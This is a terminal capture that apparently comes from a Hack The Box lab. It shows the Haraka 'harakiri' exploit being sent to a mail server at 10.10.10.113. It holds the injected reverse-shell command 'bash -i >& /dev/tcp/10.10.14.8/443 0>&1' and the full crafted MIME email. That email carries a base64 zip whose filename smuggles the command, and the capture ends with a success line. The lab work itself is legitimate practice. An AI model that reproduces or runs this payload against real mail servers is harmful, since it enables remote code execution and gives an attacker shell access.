 -i- info: https://github.com/haraka/Haraka/pull/1606 (the change that fixed this)
Send harariki to penelope@redcross.htb, attachment saved as harakiri-20250822-12392
1.zip, commandline: /bin/bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1" , mailse
rver 10.10.10.113 is used for delivery
Content-Type: multipart/mixed; boundary="===============8410224774811556130=="
MIME-Version: 1.0
Subject: harakiri
From: harakiri@exploit.db
To: penelope@redcross.htb
--===============8410224774811556130==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
harakiri
--===============8410224774811556130==
Content-Type: application/octet-stream; Name="harakiri.zip"
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="harakiri.zip"
UEsDBBQAAAAIAOpkFlvbcTp1YwEAAIcBAABFAAAAYSI7L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4m
IC9kZXYvdGNwLzEwLjEwLjE0LjgvNDQzIDA+JjEiO2VjaG8gImEuemlwC/BmZhFhYGDgYHiVIhbN
s7Y9nJeRgeEUEwMDD1A0I7EoMTuzKFOvpKKkNfB0XrOBwJ7PosqFnkuYONmlXN/ufSUesqrqRkPz
3CbHDUs+fH8qeCBgyS+DuLT04825t19My+W3yPt7qKk64f4MUdmobYmXypc38uYxOW/8ciNM4qhM
5lvDZ7MqjV81GbMtvx/7JGKn7YEnYZbHzrce3xT1/Ee1fLTlv/XP2g0vR0+bbLnD5EeG08pX6j8Y
73mGh5h84D+ebtF32fvVvn7/R/oneoKDOqXTXl4RL52X0qW4ckF+0zmlh/e8SnYFiZQHPngquq+6
yP/GX41pCmlcqVomyv6rIjIDTrzy01lU+/oWWzDflH1p6R7P9thUx905Fzr9XUS+xbFq6W17vITe
S8gwvYngaplUonNgkkR4aPcK3dCd2+sYA7wZmUQYcAccDDQwMqAFY4A3KxtIjBEIrYC0OVgFAFBL
AQIUABQAAAAIAOpkFlvbcTp1YwEAAIcBAABFAAAAAAAAAAAAAAAAACAAQAAAABhIjsvYmluL2Jhc2gg
LWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80NDMgMD4mMSI7ZWNobyAiYS56aXBQ
SwUGAAAAAAEAAQBzAAAAxgEAAAAA
--===============8410224774811556130==--
[HARAKIRI SUCCESS] SMTPDataError is most likely an error unzipping the archive, whi
ch is what we want [plugin timeout]
❯